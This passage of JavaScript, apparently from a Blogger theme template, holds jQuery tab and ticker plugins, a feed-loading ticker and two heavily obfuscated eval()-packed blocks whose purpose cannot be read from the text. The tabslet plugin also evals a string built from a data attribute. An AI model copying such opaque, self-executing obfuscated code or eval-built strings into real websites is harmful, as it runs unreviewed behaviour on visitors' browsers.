function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\